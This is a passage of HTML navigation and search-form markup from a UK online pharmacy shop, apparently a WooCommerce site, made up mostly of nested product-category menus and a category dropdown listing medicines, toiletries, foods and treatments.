	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
